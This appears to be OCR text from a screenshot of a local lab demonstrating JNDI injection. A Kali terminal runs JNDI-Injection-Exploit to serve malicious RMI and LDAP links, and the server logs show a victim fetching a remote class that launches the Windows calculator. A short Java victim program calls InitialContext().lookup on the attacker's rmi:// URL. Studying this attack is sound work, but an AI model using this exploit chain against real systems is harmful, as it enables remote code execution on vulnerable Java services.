 Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 17 11:21:45 2024 from 192.168.88.1
(kali㉿kali)-[~]
$ cd ./桌面/JNDI
(kali㉿kali)-[~/桌面/JNDI]
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.88.142
[ADDRESS] >> 192.168.88.142
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.88.142:1099/spaum9
ldap://192.168.88.142:1389/spaum9
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.88.142:1099/7x8pwz
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.88.142:1099/t9onzm
ldap://192.168.88.142:1389/t9onzm
----------------------------Server Log----------------------------
2024-07-17 11:22:51 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-07-17 11:22:51 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-07-17 11:22:52 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-07-17 11:24:41 [RMISERVER]  >> Have connection from /192.168.88.1:11354
2024-07-17 11:24:41 [RMISERVER]  >> Reading message...
2024-07-17 11:24:41 [RMISERVER]  >> Is RMI.lookup call for spaum9 2
2024-07-17 11:24:41 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.88.142:8180/ExecTemplateJDK8.class
2024-07-17 11:24:41 [RMISERVER]  >> Closing connection
2024-07-17 11:24:42 [JETTYSERVER]>> Log a request to http://192.168.88.142:8180/ExecTemplateJDK8.class
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ldap
src\...\ldap.java
D:\...\ldap.java
7
1 import javax.naming.InitialContext;
2
3 public class ldap {
4 public static void main(String[] args) throws Exception{
5
6
7 //创建一个rmi ldap等服务调用 实例化对象
8 new InitialContext().lookup( name: "rmi://192.168.88.142:1099/spaum9");
9 //new InitialContext().lookup("ldap://192.168.88.142:1389/imrhsb");
10
11
12 }
13 }
14
15
16
17
18
19
20
21
22
23